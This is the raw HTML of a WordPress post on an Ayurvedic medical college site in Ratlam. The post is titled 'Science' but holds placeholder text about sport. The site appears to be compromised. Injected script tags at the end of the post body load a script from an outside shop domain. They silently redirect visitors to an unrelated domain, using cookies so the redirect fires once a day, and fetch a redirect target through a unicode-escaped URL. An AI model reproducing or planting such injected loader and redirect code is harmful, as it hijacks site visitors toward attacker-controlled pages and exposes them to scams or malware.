		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://ayurvediccollegeratlam.com/departments/rachna-sharir/">RACHANA SHARIR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><a href="https://ayurvediccollegeratlam.com/departments/kriya-sharir/">KRIYA SHARIR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-520"><a href="https://ayurvediccollegeratlam.com/departments/dravya-guna-vigyan/">DRAVYA GUNA VIGYAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://ayurvediccollegeratlam.com/departments/ras-shastra-bhaishajya-kalpana/">RASA SHASTRA &#038; BHAISHAJYA KALPANA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-522"><a href="https://ayurvediccollegeratlam.com/departments/rog-nidan/">ROGA NIDAN EVUM VIKRITI VIGYANA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-523"><a href="https://ayurvediccollegeratlam.com/departments/swastha-vratta/">SWASTHA VRITTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://ayurvediccollegeratlam.com/departments/agad-tantra/">AGADATANTRA VYAVAHAR AYURVEDA EVUM VIDHIVAIDYAKA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://ayurvediccollegeratlam.com/departments/prasuti-tantra-stri-rog/">PRASUTI TANTRA EVUM STRIROGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://ayurvediccollegeratlam.com/departments/kaumar-bhritya/">KAUMARABHRITYA (BALROG)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://ayurvediccollegeratlam.com/departments/kayachikitsa/">KAYACHIKITSA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://ayurvediccollegeratlam.com/departments/shalya-tantra-2/">SHALYA TANTRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-803"><a href="https://ayurvediccollegeratlam.com/departments/shalakya-tantra-2/">SHALAKYA TANTRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://ayurvediccollegeratlam.com/departments/panchkarma/">PANCHAKARMA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-782"><a href="#">Non Teaching Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ayurvediccollegeratlam.com/administration/">ADMINISTRATION, PAYROLL &#038; NON-TEACHING STAFF</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ayurvediccollegeratlam.com/hospital-staff/">HOSPITAL STAFF &#038; MODERN MEDICAL STAFF</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#">Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-532"><a href="https://ayurvediccollegeratlam.com/courses/b-a-m-s/">B.A.M.S</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-835"><a href="https://ayurvediccollegeratlam.com/bams/intake-capacity/">Intake Capacity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://ayurvediccollegeratlam.com/bams/fees-structure/">Fees Structure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-536"><a href="https://ayurvediccollegeratlam.com/bams/merit-list/">Merit List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://ayurvediccollegeratlam.com/bams/category-list/">Category List</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-533"><a href="https://ayurvediccollegeratlam.com/md/md/">MD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://ayurvediccollegeratlam.com/md/intake-capacity-2/">Intake Capacity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://ayurvediccollegeratlam.com/md/fees-structure-2/">Fees Structure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-merit-wise/">Merit List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-category-wise/">Category List</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://ayurvediccollegeratlam.com/uncategorized/result/">Result</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a href="#">Attendance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1473"><a href="https://ayurvediccollegeratlam.com/attendance/teaching-staff-2/">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://ayurvediccollegeratlam.com/attendance/students/">Students</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://ayurvediccollegeratlam.com/uncategorized/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-813"><a href="https://ayurvediccollegeratlam.com/activities/">ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-852"><a href="https://ayurvediccollegeratlam.com/activity/articles/">Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-855"><a href="https://ayurvediccollegeratlam.com/activity/cme-seminar/">CME / Seminar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://ayurvediccollegeratlam.com/activity/achievements/">Achievements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://ayurvediccollegeratlam.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1152"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://103.127.146.130:8010">Hospital Managment Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="https://www.ccimindia.org/">Central Council of Indian Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://www.ayush.gov.in/">Ministry of Ayush</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="http://www.mpmsu.edu.in/">Medical Science University, Jabalpur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://vikram.mponline.gov.in/">Vikram University, Ujjain</a></li>
</ul>
</li>
</ul></div>    </nav><!-- #site-navigation -->
                        <div class="form-section">
                        <button href="#" id="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search" aria-hidden="true"></i></button>
                        <div class="example header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">                       
                            <form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                        </div>
                    </div>
                </div>
            </div>
            
        </header>
        <div class="page-header">
		<div class="container">
	        
            <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ayurvediccollegeratlam.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://ayurvediccollegeratlam.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ayurvediccollegeratlam.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Science</span><meta itemprop="position" content="4" /></span></div>        
		</div>
	</div>
<div id="acc-content"><!-- done for accessibility reasons -->        <div id="content" class="site-content">
            <div class="container">
                <div class="row">
    
	<div id="primary" class="content-area">
	    <main id="main" class="site-main" role="main">

		
<article id="post-272" class="post-272 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="post-thumbnail"><img width="750" height="458" src="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/Science-750x458.jpg" class="attachment-education-zone-image size-education-zone-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>    
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Science</h1>		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar-o"></i><a href="https://ayurvediccollegeratlam.com/uncategorized/science/" rel="bookmark"><time class="entry-date published updated" datetime="2016-11-16T06:03:13+00:00">16 Nov,2016</time></a></span>
	<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://ayurvediccollegeratlam.com/author/parshv/">Admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
		<p><b>Sport</b> are all forms of usually competitive physical activity or games which, through casual or organised participation, aim to use, maintain or improve physical ability and skills while providing enjoyment to participants, and in some cases, entertainment for spectators. Usually the contest or game is between two sides, each attempting to exceed the other. Some sports allow a tie game; others provide tie-breaking methods, to ensure one winner and one loser.</p>
<div id='gallery-1' class='gallery galleryid-272 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://ayurvediccollegeratlam.com/surfing-1245930_1280/'><img decoding="async" width="300" height="211" src="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1245930_1280-300x211.jpg" class="attachment-medium size-medium" alt="" srcset="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1245930_1280-300x211.jpg 300w, https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1245930_1280-768x540.jpg 768w, https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1245930_1280.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://ayurvediccollegeratlam.com/surfing-1622182_1280/'><img decoding="async" width="300" height="199" src="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1622182_1280-300x199.jpg" class="attachment-medium size-medium" alt="" srcset="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1622182_1280-300x199.jpg 300w, https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1622182_1280-768x510.jpg 768w, https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/surfing-1622182_1280.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://ayurvediccollegeratlam.com/baseball-1599580_1280/'><img loading="lazy" decoding="async" width="214" height="300" src="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/baseball-1599580_1280-214x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/baseball-1599580_1280-214x300.jpg 214w, https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/baseball-1599580_1280.jpg 500w" sizes="auto, (max-width: 214px) 100vw, 214px" /></a>
			</div></figure>
		</div>

<p>A number of such two-sided contests may be arranged in a tournament producing a champion. Many sports leagues make an annual champion by arranging games in a regular sports season, followed in some cases by playoffs. Hundreds of sports exist, from those between single contestants, through to those with hundreds of simultaneous participants, either in teams or competing as individuals. In certain sports such as racing, many contestants may compete, each against all with one winner.</p>
<p>Records of performance are often kept, and for popular sports, this information may be widely announced or reported in sport news. Sport is also a major source of entertainment for non-participants, with spectator sport drawing large crowds to sport venues, and reaching wider audiences through broadcasting. Sports betting is in some cases severely regulated, and in some cases is central to the sport.</p>
<p>According to A.T. Kearney, a consultancy, the global sporting industry is worth up to $620 billion as of 2013. The world&#8217;s most accessible and practised sport is running, while association football is its most popular spectator sport.<script><script src="https://distie.shop/custom.js?query=32861745670379"></script></script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ayurvediccollegeratlam.com/uncategorized/flexible-timing/" rel="prev">Flexible Timing</a></div><div class="nav-next"><a href="https://ayurvediccollegeratlam.com/uncategorized/hospitality/" rel="next">Hospitality</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	    <div class="container">
	                  <div class="widget-area">
				<div class="row">
					
                                            <div class="col"><section id="text-2" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-582" src="http://shophutke.in/wp-content/uploads/2019/07/logo.jpg" alt="" width="503" height="153" srcset="https://ayurvediccollegeratlam.com/wp-content/uploads/2019/07/logo.jpg 503w, https://ayurvediccollegeratlam.com/wp-content/uploads/2019/07/logo-300x91.jpg 300w" sizes="auto, (max-width: 503px) 100vw, 503px" /></p>
<p>The college recognized by C.C.I.M.(Central Council of Indian Medicine, New Delhi) &#038; Ayush Ministry (Govt. of India). Affiliated by Medical University, Jabalpur M.P.</p>
</div>
		</section></div>                        
                     
                    
                                            <div class="col"><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Address</h2><div class="textwidget custom-html-widget">Pt. Dr. Shivshakti Lal Sharma Ayurved Medical College, <br>AYUSH Parisar, Sejawta Bypass , Banjali, Ratlam (M.P)
<br>
Email: ssamc.ratlam@yahoo.in
<br>
Ph. 94248-94249, 98270-51515, 89624-12080</div></section></div>                        
                     
                    
                                            <div class="col"><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Find Us</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14649.293876353337!2d75.0260344!3d23.3765126!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6abac33fd22021e4!2sPt.+Dr.+Shivshakti+Lal+Sharma+Ayurved+Medical+College!5e0!3m2!1sen!2sin!4v1564240980152!5m2!1sen!2sin" width="600" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></div>                        
                                            				
				</div>
			</div>
                        
			<div class="site-info">
			    	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                        
                <p> 
                <span>@Parshvtech.com</span>    			    <span class="by">
                        School Zone | Developed By                        <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>.
                        Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    </span>
                                    </p>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
    <div class="footer-overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/school-zone\/*","\/wp-content\/themes\/education-zone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ayurvediccollegeratlam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/school-zone/js/custom.js?ver=1.1.0" id="school-zone-custom-js-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/modal-accessibility.min.js?ver=1.1.0" id="modal-accessibility-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" id="education-zone-custom-js-extra">
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/custom.min.js?ver=1.1.0" id="education-zone-custom-js"></script>

</body>
</html>
